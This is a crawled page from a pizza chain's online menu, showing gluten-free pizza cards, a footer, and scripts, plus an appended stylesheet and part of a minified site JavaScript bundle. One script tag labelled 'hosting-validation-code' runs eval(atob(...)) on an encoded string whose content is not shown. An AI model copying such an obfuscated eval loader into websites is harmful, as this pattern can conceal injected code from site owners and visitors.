								  <div class="pizza-select col-12 col-md-6 col-lg-4 product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card pizza_card_gluten-free"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/121/size_800_product_image.jpg" /></div><div class="card-data"><div class="quantity-card-wrapper"><div class="quantity-card-title"><h2 class="card-title">Vegetale </h2><p class="category-subtitle"><span class="bold">170-240 cals/slice</span></p></div><div class="quantity-card cart-wrapper"><div class="categories-cart-quantity" data_id="204"><div class="box-border border-black qty-border"><img alt="Minus" class="minus_pizza minus" src="/assets/ui/minus-573864350a41549e6713da1aecd64674.png" /><input id="pizza_preset_id_204" name="pizza_preset_id_204" type="hidden" value="121" /><input id="item_qty_204" name="item_qty_204" value="1" /><img alt="Plus" class="plus_pizza plus" src="/assets/ui/plus-9c975ff5aac5147ca8b8787eeeb1f75c.png" /></div></div></div></div><div></div><p class="ingredients"><span>Green Peppers, Organic Fresh Mushrooms, Tomatoes (Herbed), Vegan Cheese and Pizzaiolo Tomato Sauce</span><span class="bold hide"> - 170-240 cals/slice</span></p><div class="price_difference_list"><ul class="category_pizza_sizes"><li><span class="left"><div class="radio"><input checked="" class="category_size_upgrade_btn" data-pizza-id="204" id="category_pizza_size_upgrade_204_gluten_free_small" name="category_pizza_size_upgrade_204" type="radio" value="gluten_free_small" /><label for="category_pizza_size_upgrade_204_gluten_free_small">Gluten Free Small (6 slices)</label></div></span><span class="right">$20.24</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="204" id="category_pizza_size_upgrade_204_gluten_free" name="category_pizza_size_upgrade_204" type="radio" value="gluten_free" /><label for="category_pizza_size_upgrade_204_gluten_free">Gluten Free Medium (8 slices)</label></div></span><span class="right">$23.26</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="204" id="category_pizza_size_upgrade_204_cauliflower_s" name="category_pizza_size_upgrade_204" type="radio" value="cauliflower_s" /><label for="category_pizza_size_upgrade_204_cauliflower_s">Cauliflower Small (6 slices)</label></div></span><span class="right">$20.24</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="204" id="category_pizza_size_upgrade_204_cauliflower_m" name="category_pizza_size_upgrade_204" type="radio" value="cauliflower_m" /><label for="category_pizza_size_upgrade_204_cauliflower_m">Cauliflower Medium (8 slices)</label></div></span><span class="right">$23.26</span></li></ul></div><div class="bottom-button customize-button"><a href="javascript:void(0)" class="button mobile-card-btn new-custom-button custom-white-button add_to_cart_customize" data_id="204" data_size="gluten-free-small" data_slug="vegetale">CUSTOMIZE</a><a href="javascript:void(0)" class="button default mobile-card-btn new-custom-button add_to_cart_point_details" data_id="204" data_show_cannoli_popup="" data_size="gluten-free-small" data_slug="vegetale">ADD TO ORDER</a></div></div></div></div>
								  <div class="pizza-select col-12 col-md-6 col-lg-4 product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card pizza_card_gluten-free"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/122/size_800_product_image.jpg" /></div><div class="card-data"><div class="quantity-card-wrapper"><div class="quantity-card-title"><h2 class="card-title">Yolo </h2><p class="category-subtitle"><span class="bold">170-240 cals/slice</span></p></div><div class="quantity-card cart-wrapper"><div class="categories-cart-quantity" data_id="205"><div class="box-border border-black qty-border"><img alt="Minus" class="minus_pizza minus" src="/assets/ui/minus-573864350a41549e6713da1aecd64674.png" /><input id="pizza_preset_id_205" name="pizza_preset_id_205" type="hidden" value="122" /><input id="item_qty_205" name="item_qty_205" value="1" /><img alt="Plus" class="plus_pizza plus" src="/assets/ui/plus-9c975ff5aac5147ca8b8787eeeb1f75c.png" /></div></div></div></div><div></div><p class="ingredients"><span>Parmigiano Cheese, Pepperoni (Tiny Cup) <span class='newtag bold'>New</span>, Sausage(Italian), Soppressata, Mozzarella Cheese and Pizzaiolo Tomato Sauce</span><span class="bold hide"> - 170-240 cals/slice</span></p><div class="price_difference_list"><ul class="category_pizza_sizes"><li><span class="left"><div class="radio"><input checked="" class="category_size_upgrade_btn" data-pizza-id="205" id="category_pizza_size_upgrade_205_gluten_free_small" name="category_pizza_size_upgrade_205" type="radio" value="gluten_free_small" /><label for="category_pizza_size_upgrade_205_gluten_free_small">Gluten Free Small (6 slices)</label></div></span><span class="right">$22.49</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="205" id="category_pizza_size_upgrade_205_gluten_free" name="category_pizza_size_upgrade_205" type="radio" value="gluten_free" /><label for="category_pizza_size_upgrade_205_gluten_free">Gluten Free Medium (8 slices)</label></div></span><span class="right">$25.85</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="205" id="category_pizza_size_upgrade_205_cauliflower_s" name="category_pizza_size_upgrade_205" type="radio" value="cauliflower_s" /><label for="category_pizza_size_upgrade_205_cauliflower_s">Cauliflower Small (6 slices)</label></div></span><span class="right">$22.49</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="205" id="category_pizza_size_upgrade_205_cauliflower_m" name="category_pizza_size_upgrade_205" type="radio" value="cauliflower_m" /><label for="category_pizza_size_upgrade_205_cauliflower_m">Cauliflower Medium (8 slices)</label></div></span><span class="right">$25.85</span></li></ul></div><div class="bottom-button customize-button"><a href="javascript:void(0)" class="button mobile-card-btn new-custom-button custom-white-button add_to_cart_customize" data_id="205" data_size="gluten-free-small" data_slug="yolo">CUSTOMIZE</a><a href="javascript:void(0)" class="button default mobile-card-btn new-custom-button add_to_cart_point_details" data_id="205" data_show_cannoli_popup="" data_size="gluten-free-small" data_slug="yolo">ADD TO ORDER</a></div></div></div></div>
								  <div class="pizza-select col-12 col-md-6 col-lg-4 product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card pizza_card_gluten-free"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/123/size_800_product_image.jpg" /></div><div class="card-data"><div class="quantity-card-wrapper"><div class="quantity-card-title"><h2 class="card-title">Giardiniera </h2><p class="category-subtitle"><span class="bold">170-240 cals/slice</span></p></div><div class="quantity-card cart-wrapper"><div class="categories-cart-quantity" data_id="206"><div class="box-border border-black qty-border"><img alt="Minus" class="minus_pizza minus" src="/assets/ui/minus-573864350a41549e6713da1aecd64674.png" /><input id="pizza_preset_id_206" name="pizza_preset_id_206" type="hidden" value="123" /><input id="item_qty_206" name="item_qty_206" value="1" /><img alt="Plus" class="plus_pizza plus" src="/assets/ui/plus-9c975ff5aac5147ca8b8787eeeb1f75c.png" /></div></div></div></div><div></div><p class="ingredients"><span>Artichokes (Marinated), Black Olives, Extra Virgin Olive Oil, Spinach, Tomatoes (Herbed) and Mozzarella Cheese</span><span class="bold hide"> - 170-240 cals/slice</span></p><div class="price_difference_list"><ul class="category_pizza_sizes"><li><span class="left"><div class="radio"><input checked="" class="category_size_upgrade_btn" data-pizza-id="206" id="category_pizza_size_upgrade_206_gluten_free_small" name="category_pizza_size_upgrade_206" type="radio" value="gluten_free_small" /><label for="category_pizza_size_upgrade_206_gluten_free_small">Gluten Free Small (6 slices)</label></div></span><span class="right">$22.49</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="206" id="category_pizza_size_upgrade_206_gluten_free" name="category_pizza_size_upgrade_206" type="radio" value="gluten_free" /><label for="category_pizza_size_upgrade_206_gluten_free">Gluten Free Medium (8 slices)</label></div></span><span class="right">$25.85</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="206" id="category_pizza_size_upgrade_206_cauliflower_s" name="category_pizza_size_upgrade_206" type="radio" value="cauliflower_s" /><label for="category_pizza_size_upgrade_206_cauliflower_s">Cauliflower Small (6 slices)</label></div></span><span class="right">$22.49</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="206" id="category_pizza_size_upgrade_206_cauliflower_m" name="category_pizza_size_upgrade_206" type="radio" value="cauliflower_m" /><label for="category_pizza_size_upgrade_206_cauliflower_m">Cauliflower Medium (8 slices)</label></div></span><span class="right">$25.85</span></li></ul></div><div class="bottom-button customize-button"><a href="javascript:void(0)" class="button mobile-card-btn new-custom-button custom-white-button add_to_cart_customize" data_id="206" data_size="gluten-free-small" data_slug="giardiniera">CUSTOMIZE</a><a href="javascript:void(0)" class="button default mobile-card-btn new-custom-button add_to_cart_point_details" data_id="206" data_show_cannoli_popup="" data_size="gluten-free-small" data_slug="giardiniera">ADD TO ORDER</a></div></div></div></div>
						</div>
					</div>
				</div>
			</div>
		</section>
		<!-- Gluten Free Slider Starts -->

		<!-- Pizza Slider Ends -->
			<!--Footer Start-->
			<footer>
				<section class="greenborder"></section>
				<div class="container main-footer">
						<div class="row footer-menu">
  <div class="col-md-3">
    <ul class="list-inline bottom-nav">
      <li class="list-inline-item"><a href="/orders/menu">Menu</a></li>
      <li class="list-inline-item"><a href="/orders/specials">Deals</a></li>
      <li class="list-inline-item"><a href="/orders/delicious_events">Catering</a></li>
    </ul>
  </div>
  <div class="col-md-2"></div>
  <div class="col-md-4">
    <ul class="list-inline bottom-nav">
      <li class="list-inline-item"><a href="/locations">Locations</a></li>
      <li class="list-inline-item"><a href="/pages/nutritional_information">Nutrition &amp; Ingredients</a></li>
      <li class="list-inline-item"><a href="/pages/about">About Us</a></li>
      <li class="list-inline-item"><a href="/customer_reviews">Customer Service</a></li>
    </ul>
  </div>
  <div class="col-md-3">
    <ul class="list-inline bottom-nav">
      <li class="list-inline-item"><a href="/pages/community_programs">Community Programs</a></li>
      <li class="list-inline-item"><a href="/pages/franchise_opportunities">Franchise Opportunities</a></li>
      <li class="list-inline-item"><a href="/pages/careers">Careers</a></li>
      <li class="list-inline-item"><a href="/pages/privacy-policy">Privacy Policy</a></li>
      <li class="list-inline-item"><a href="/pages/terms-conditions">Terms &amp; Conditions</a></li>
    </ul>
  </div>
</div>
				</div>
				<div class="container main-footer">
  <div class="copyright">
    <div class="row">
      <div class="col-md-3 footer-application-start">
        <a
          href="https://www.instagram.com/pizzaiologourmetpizza/"
          target="_blank"
          class="home-social-link"
          ><i class="fa fa-instagram" aria-hidden="true"></i
        ></a>
        <a
          href=" https://www.facebook.com/PizzaioloGourmetPizza/"
          target="_blank"
          class="home-social-link"
          ><i class="fa fa-facebook-official" aria-hidden="true"></i
        ></a>
        <a
          href=" https://www.linkedin.com/company/pizzaiolo-gourmet-pizza/"
          target="_blank"
          class="home-social-link"
          ><i class="fa fa-linkedin" aria-hidden="true"></i
        ></a>
      </div>
      <div class="col-md-6 footer-application">
        <img
          src="/assets/new_design/footer-logo.png"
          alt="Footer Logo"
          class="footer-logo"/>
        <p>Copyright © 2025 Pizzaiolo</p>
      </div>
      <div class="col-md-3 footer-application footer-download-app">
        <span style="font-size: 1.2rem">Download the App</span>
        <div style="display: inline-flex; margin-top: 10px">
          <a
            href="https://play.google.com/store/apps/details?id=com.pizzaiolo.prod"
            style="margin-right: 10px"
          >
            <img
              src="/assets/new_design/Pizzaiolo_Play_Store.png"
              alt="Play Store"/>
          </a>
          <a href="https://apps.apple.com/app/pizzaiolo-inc/id6450546922">
            <img
              src="/assets/new_design/Pizzaiolo_App_Store.png"
              alt="App Store"/>
          </a>
        </div>
      </div>
    </div>
  </div>
</div>
			</footer> 
			<!--Footer End--> 
    <!-- Javascripts ================================================== -->
		<!-- Placed at the end of the document so the pages load faster -->
		<script src="https://code.jquery.com/jquery-3.3.1.min.js" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script> 
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
      <script type="text/javascript" class="hosting-validation-code">
        eval(atob("[base64]"));
      </script>
		<script src="/assets/application-7a4b8dffc60c11fab7d5f84e3a3794ca.js" type="text/javascript"></script>	
  <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c2c09dbb861d96e',t:'MTc2OTIyMTA4OA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0792eb1eaf3147c08ba5049b17d9225f","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://stage.pizzaiolo.ca/stylesheets/phone.css
body_size: 197
content:
div.container#content {
	background-color: #fff;
	border: 0px;
	// padding: 8px;
	// margin-top: 24px;
}

div.padded_box {
	padding: 6px;
}

select.small {
	margin-left:0px;
	font-size: 0.8em;
	line-height: 20px;
}

.modal.picview {
	top: 60px;
}

--- FILE ---
content_type: application/javascript
request_url: http://stage.pizzaiolo.ca/assets/application-7a4b8dffc60c11fab7d5f84e3a3794ca.js
body_size: 179600
content:
function openNav(){document.getElementById("mySidenavWrap").style.opacity="1",document.getElementById("mySidenavWrap").style.visibility="visible",document.getElementById("mySidenavWrap").classList.add("openWrap")}function closeNav(){setTimeout(function(){},500),document.getElementById("mySidenavWrap").style.opacity="0",document.getElementById("mySidenavWrap").style.visibility="hidden",document.getElementById("mySidenavWrap").classList.remove("openWrap")}function pizza_size_prices_update(){$('#add_product input[name="product[pizza_preset_id]"]').val(),order_item=$("form#add_product").serializeArray(),order_item.length>0&&$.ajax({type:"POST",url:"/order_items/pizza_size_prices",data:order_item,success:function(t){t["10_inches"]>0&&($('input[value="10-inches"]').parent().find("span.size_price").html("$"+t["10_inches"].toFixed(2)),$('input[value="10-inches"]').attr("upsize-price",t["10_inches"].toFixed(2))),$('input[value="gluten-free-small"]').parent().find("span.size_price").html("$"+t.gluten_free_small.toFixed(2)),$('input[value="gluten-free-small"]').attr("upsize-price",t.gluten_free_small.toFixed(2)),$('input[value="gluten-free"]').parent().find("span.size_price").html("$"+t.gluten_free.toFixed(2)),$('input[value="gluten-free"]').attr("upsize-price",t.gluten_free.toFixed(2)),$('input[value="cauliflower-s"]').parent().find("span.size_price").html("$"+t.cauliflower_s.toFixed(2)),$('input[value="cauliflower-s"]').attr("upsize-price",t.cauliflower_s.toFixed(2)),$('input[value="cauliflower-m"]').parent().find("span.size_price").html("$"+t.cauliflower_m.toFixed(2)),$('input[value="cauliflower-m"]').attr("upsize-price",t.cauliflower_m.toFixed(2)),$('input[value="medium"]').parent().find("span.size_price").html("$"+t.medium.toFixed(2)),$('input[value="medium"]').attr("upsize-price",t.medium.toFixed(2)),$('input[value="large"]').parent().find("span.size_price").html("$"+t.large.toFixed(2)),$('input[value="large"]').attr("upsize-price",t.large.toFixed(2)),$('input[value="xlarge"]').parent().find("span.size_price").html("$"+t.xlarge.toFixed(2)),$('input[value="xlarge"]').attr("upsize-price",t.xlarge.toFixed(2)),$('input[value="party"]').parent().find("span.size_price").html("$"+t.party.toFixed(2)),$('input[value="party"]').attr("upsize-price",t.party.toFixed(2)),currentPizza=$('input[type=radio][name="product[pizza_size]"]:checked').val(),currentPizza&&updateToLarge(currentPizza)}})}function updateToDown(t,e){"LG"==e&&"gluten-free"==t?$("a#downSize").show():"LG"==e&&"large"==t?$("a#downSize").show():"XL"==e&&"xlarge"==t?$("a#downSize").show():"PARTY"==e&&"party"==t?$("a#downSize").show():$("a#downSize").hide()}function updateToLarge(t){"gluten-free-small"==t?($("a#downSize").hide(),$(".upsize-btn").show(),$(".upsize-btn a span.size").html("LG"),price=$("#product_pizza_size_gluten-free").attr("topping-price"),$(".upsize-btn a span.price-dff").html(price),price=parseFloat($("#product_pizza_size_gluten-free").attr("upsize-price"))-parseFloat($("#product_pizza_size_gluten-free-small").attr("upsize-price")),$(".upsize-btn a span.price-dff").html(price.toFixed(2))):"gluten-free"==t?$(".upsize-btn").hide():"cauliflower-s"==t?($("a#downSize").hide(),$(".upsize-btn").show(),$(".upsize-btn a span.size").html("CM"),price=$("#product_pizza_size_cauliflower-m").attr("topping-price"),$(".upsize-btn a span.price-dff").html(price),price=parseFloat($("#product_pizza_size_cauliflower-m").attr("upsize-price"))-parseFloat($("#product_pizza_size_cauliflower-s").attr("upsize-price")),$(".upsize-btn a span.price-dff").html(price.toFixed(2))):"cauliflower-m"==t?$(".upsize-btn").hide():"10-inches"==t?($("a#downSize").hide(),$(".upsize-btn").show(),$(".upsize-btn a span.size").html("M"),price=parseFloat($("#product_pizza_size_medium").attr("upsize-price"))-parseFloat($("#product_pizza_size_10-inches").attr("upsize-price")),$(".upsize-btn a span.price-dff").html(price.toFixed(2))):"medium"==t?($("a#downSize").hide(),$(".upsize-btn").show(),$(".upsize-btn a span.size").html("LG"),price=parseFloat($("#product_pizza_size_large").attr("upsize-price"))-parseFloat($("#product_pizza_size_medium").attr("upsize-price")),$(".upsize-btn a span.price-dff").html(price.toFixed(2))):"large"==t?($(".upsize-btn").show(),$(".upsize-btn a span.size").html("XL"),price=parseFloat($("#product_pizza_size_xlarge").attr("upsize-price"))-parseFloat($("#product_pizza_size_large").attr("upsize-price")),$(".upsize-btn a span.price-dff").html(price.toFixed(2))):"xlarge"==t?($(".upsize-btn").show(),$(".upsize-btn a span.size").html("PARTY"),price=parseFloat($("#product_pizza_size_party").attr("upsize-price"))-parseFloat($("#product_pizza_size_xlarge").attr("upsize-price")),$(".upsize-btn a span.price-dff").html(price.toFixed(2))):$(".upsize-btn").hide()}function dataDealItem(t){return $("#submit").off("click"),t>=0&&($("body").removeClass("pp-deal-modal-open"),$("#deal_order_item_modal_"+t).hide()),!1}function open_tip_confirmation_modal(t){var e=parseFloat(document.getElementById("subtotal1").textContent.replace("$",""))||0,i=.5*e,n=document.getElementById("orderConfirmationModal"),s=document.getElementById("custom_tip_amount"),o=parseFloat(s.value)||0,r=document.getElementById("tipmessage"),a=document.getElementById("custom-tip");return $(a).hasClass("active")&&o>i?(r.innerHTML="You have chosen a very high tip amount <b>($"+o.toFixed(2)+")</b>. Are you sure you want to proceed?",n.style.display="block",t.preventDefault(),!1):(document.getElementById("pay-button").type="submit",!0)}function close_tip_confirmation_modal(){var t=document.getElementById("orderConfirmationModal"),e=document.getElementById("custom_tip_amount"),i=document.getElementById("orderConfirmationModalForApplePay");t.style.display="none",i.style.display="none",setTimeout(function(){e&&e.focus()},10)}function setDiscountCodeFilterFormFields(t,e){"toppings"===t?($("label[for=discount_code_discount_code_filters_attributes_"+e+"_email], input#discount_code_discount_code_filters_attributes_"+e+"_email").hide(),$("#discount_code_discount_code_filters_attributes_"+e+"_email").val(""),$("label[for=discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id], select#discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id").hide(),$("#discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id").val(""),$("label[for=discount_code_discount_code_filters_attributes_"+e+"_toppings], select#discount_code_discount_code_filters_attributes_"+e+"_toppings").show()):"email"===t?($("label[for=discount_code_discount_code_filters_attributes_"+e+"_toppings], select#discount_code_discount_code_filters_attributes_"+e+"_toppings").hide(),$("#discount_code_discount_code_filters_attributes_"+e+"_toppings").val(""),$("label[for=discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id], select#discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id").hide(),$("#discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id").val(""),$("label[for=discount_code_discount_code_filters_attributes_"+e+"_email], input#discount_code_discount_code_filters_attributes_"+e+"_email").show()):"franchise_location"===t&&($("label[for=discount_code_discount_code_filters_attributes_"+e+"_toppings], select#discount_code_discount_code_filters_attributes_"+e+"_toppings").hide(),$("#discount_code_discount_code_filters_attributes_"+e+"_toppings").val(""),$("label[for=discount_code_discount_code_filters_attributes_"+e+"_email], input#discount_code_discount_code_filters_attributes_"+e+"_email").hide(),$("#discount_code_discount_code_filters_attributes_"+e+"_email").val(""),$("label[for=discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id], select#discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id").show())}function setNotificationTypeFormFields(t){console.log("filter_type",t),2==t?($("label[for=push_notification_product_id], select#push_notification_product_id").show(),$("label[for=push_notification_coupon_code], select#push_notification_coupon_code").hide()):3==t?($("label[for=push_notification_product_id], select#push_notification_product_id").hide(),$("label[for=push_notification_coupon_code], select#push_notification_coupon_code").show()):($("label[for=push_notification_product_id], select#push_notification_product_id").hide(),$("label[for=push_notification_coupon_code], select#push_notification_coupon_code").hide())}/*!
 * jquery-confirm v3.3.2 (http://craftpip.github.io/jquery-confirm/)
 * Author: Boniface Pereira
 * Website: www.craftpip.com
 * Contact: hey@craftpip.com
 *
 * Copyright 2013-2017 jquery-confirm
 * Licensed under MIT (https://github.com/craftpip/jquery-confirm/blob/master/LICENSE)
 */
if(!function(t,e,i){function n(t,e){return typeof t===e}function s(){var t,e,i,s,o,r,a;for(var l in b)if(b.hasOwnProperty(l)){if(t=[],e=b[l],e.name&&(t.push(e.name.toLowerCase()),e.options&&e.options.aliases&&e.options.aliases.length))for(i=0;e.options.aliases.length>i;i++)t.push(e.options.aliases[i].toLowerCase());for(s=n(e.fn,"function")?e.fn():e.fn,o=0;t.length>o;o++)r=t[o],a=r.split("."),1===a.length?x[a[0]]=s:(!x[a[0]]||x[a[0]]instanceof Boolean||(x[a[0]]=new Boolean(x[a[0]])),x[a[0]][a[1]]=s),$.push((s?"":"no-")+a.join("-"))}}function o(t){var e=T.className,i=x._config.classPrefix||"";if(C&&(e=e.baseVal),x._config.enableJSClass){var n=new RegExp("(^|\\s)"+i+"no-js(\\s|$)");e=e.replace(n,"$1"+i+"js$2")}x._config.enableClasses&&(e+=" "+i+t.join(" "+i),C?T.className.baseVal=e:T.className=e)}function r(t,e){if("object"==typeof t)for(var i in t)D(t,i)&&r(i,t[i]);else{t=t.toLowerCase();var n=t.split("."),s=x[n[0]];if(2==n.length&&(s=s[n[1]]),"undefined"!=typeof s)return x;e="function"==typeof e?e():e,1==n.length?x[n[0]]=e:(!x[n[0]]||x[n[0]]instanceof Boolean||(x[n[0]]=new Boolean(x[n[0]])),x[n[0]][n[1]]=e),o([(e&&0!=e?"":"no-")+n.join("-")]),x._trigger(t,e)}return x}function a(){return"function"!=typeof e.createElement?e.createElement(arguments[0]):C?e.createElementNS.call(e,"http://www.w3.org/2000/svg",arguments[0]):e.createElement.apply(e,arguments)}function l(){var t=e.body;return t||(t=a(C?"svg":"body"),t.fake=!0),t}function c(t,i,n,s){var o,r,c,d,u="modernizr",h=a("div"),p=l();if(parseInt(n,10))for(;n--;)c=a("div"),c.id=s?s[n]:u+(n+1),h.appendChild(c);return o=a("style"),o.type="text/css",o.id="s"+u,(p.fake?p:h).appendChild(o),p.appendChild(h),o.styleSheet?o.styleSheet.cssText=t:o.appendChild(e.createTextNode(t)),h.id=u,p.fake&&(p.style.background="",p.style.overflow="hidden",d=T.style.overflow,T.style.overflow="hidden",T.appendChild(p)),r=i(h,t),p.fake?(p.parentNode.removeChild(p),T.style.overflow=d,T.offsetHeight):h.parentNode.removeChild(h),!!r}function d(t,e){return!!~(""+t).indexOf(e)}function u(t){return t.replace(/([A-Z])/g,function(t,e){return"-"+e.toLowerCase()}).replace(/^ms-/,"-ms-")}function h(e,i,n){var s;if("getComputedStyle"in t){s=getComputedStyle.call(t,e,i);var o=t.console;if(null!==s)n&&(s=s.getPropertyValue(n));else if(o){var r=o.error?"error":"log";o[r].call(o,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}}else s=!i&&e.currentStyle&&e.currentStyle[n];return s}function p(e,n){var s=e.length;if("CSS"in t&&"supports"in t.CSS){for(;s--;)if(t.CSS.supports(u(e[s]),n))return!0;return!1}if("CSSSupportsRule"in t){for(var o=[];s--;)o.push("("+u(e[s])+":"+n+")");return o=o.join(" or "),c("@supports ("+o+") { #modernizr { position: absolute; } }",function(t){return"absolute"==h(t,null,"position")})}return i}function f(t){return t.replace(/([a-z])-([a-z])/g,function(t,e,i){return e+i.toUpperCase()}).replace(/^-/,"")}function m(t,e,s,o){function r(){c&&(delete F.style,delete F.modElem)}if(o=n(o,"undefined")?!1:o,!n(s,"undefined")){var l=p(t,s);if(!n(l,"undefined"))return l}for(var c,u,h,m,g,_=["modernizr","tspan","samp"];!F.style&&_.length;)c=!0,F.modElem=a(_.shift()),F.style=F.modElem.style;for(h=t.length,u=0;h>u;u++)if(m=t[u],g=F.style[m],d(m,"-")&&(m=f(m)),F.style[m]!==i){if(o||n(s,"undefined"))return r(),"pfx"==e?m:!0;try{F.style[m]=s}catch(v){}if(F.style[m]!=g)return r(),"pfx"==e?m:!0}return r(),!1}function g(t,e){return function(){return t.apply(e,arguments)}}function _(t,e,i){var s;for(var o in t)if(t[o]in e)return i===!1?t[o]:(s=e[t[o]],n(s,"function")?g(s,i||e):s);return!1}function v(t,e,i,s,o){var r=t.charAt(0).toUpperCase()+t.slice(1),a=(t+" "+j.join(r+" ")+r).split(" ");return n(e,"string")||n(e,"undefined")?m(a,e,s,o):(a=(t+" "+S.join(r+" ")+r).split(" "),_(a,e,i))}function y(t,e,n){return v(t,i,i,e,n)}var b=[],w={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(t,e){var i=this;setTimeout(function(){e(i[t])},0)},addTest:function(t,e,i){b.push({name:t,fn:e,options:i})},addAsyncTest:function(t){b.push({name:null,fn:t})}},x=function(){};x.prototype=w,x=new x;var $=[],T=e.documentElement,C="svg"===T.nodeName.toLowerCase(),k="Moz O ms Webkit",S=w._config.usePrefixes?k.toLowerCase().split(" "):[];w._domPrefixes=S;var E=w._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];w._prefixes=E;var D;!function(){var t={}.hasOwnProperty;D=n(t,"undefined")||n(t.call,"undefined")?function(t,e){return e in t&&n(t.constructor.prototype[e],"undefined")}:function(e,i){return t.call(e,i)}}(),w._l={},w.on=function(t,e){this._l[t]||(this._l[t]=[]),this._l[t].push(e),x.hasOwnProperty(t)&&setTimeout(function(){x._trigger(t,x[t])},0)},w._trigger=function(t,e){if(this._l[t]){var i=this._l[t];setTimeout(function(){var t,n;for(t=0;i.length>t;t++)(n=i[t])(e)},0),delete this._l[t]}},x._q.push(function(){w.addTest=r});var P=function(){function t(t,e){var s;return t?(e&&"string"!=typeof e||(e=a(e||"div")),t="on"+t,s=t in e,!s&&n&&(e.setAttribute||(e=a("div")),e.setAttribute(t,""),s="function"==typeof e[t],e[t]!==i&&(e[t]=i),e.removeAttribute(t)),s):!1}var n=!("onblur"in e.documentElement);return t}();w.hasEvent=P;var z=function(){var e=t.matchMedia||t.msMatchMedia;return e?function(t){var i=e(t);return i&&i.matches||!1}:function(e){var i=!1;return c("@media "+e+" { #modernizr { position: absolute; } }",function(e){i="absolute"==(t.getComputedStyle?t.getComputedStyle(e,null):e.currentStyle).position}),i}}();w.mq=z;var A=function(t,e){var i=!1,n=a("div"),s=n.style;if(t in s){var o=S.length;for(s[t]=e,i=s[t];o--&&!i;)s[t]="-"+S[o]+"-"+e,i=s[t]}return""===i&&(i=!1),i};w.prefixedCSSValue=A;var j=w._config.usePrefixes?k.split(" "):[];w._cssomPrefixes=j;var I={elem:a("modernizr")};x._q.push(function(){delete I.elem});var F={style:I.elem.style};x._q.unshift(function(){delete F.style}),w.testAllProps=v,w.testAllProps=y,w.testProp=function(t,e,n){return m([t],i,e,n)},w.testStyles=c,x.addTest("customelements","customElements"in t),x.addTest("history",function(){var e=navigator.userAgent;return-1===e.indexOf("Android 2.")&&-1===e.indexOf("Android 4.0")||-1===e.indexOf("Mobile Safari")||-1!==e.indexOf("Chrome")||-1!==e.indexOf("Windows Phone")||"file:"===location.protocol?t.history&&"pushState"in t.history:!1}),x.addTest("pointerevents",function(){var t=!1,e=S.length;for(t=x.hasEvent("pointerdown");e--&&!t;)P(S[e]+"pointerdown")&&(t=!0);return t}),x.addTest("postmessage","postMessage"in t),x.addTest("webgl",function(){var e=a("canvas"),i="probablySupportsContext"in e?"probablySupportsContext":"supportsContext";return i in e?e[i]("webgl")||e[i]("experimental-webgl"):"WebGLRenderingContext"in t});var O=!1;try{O="WebSocket"in t&&2===t.WebSocket.CLOSING}catch(M){}x.addTest("websockets",O),x.addTest("cssanimations",y("animationName","a",!0)),function(){x.addTest("csscolumns",function(){var t=!1,e=y("columnCount");try{t=!!e,t&&(t=new Boolean(t))}catch(i){}return t});for(var 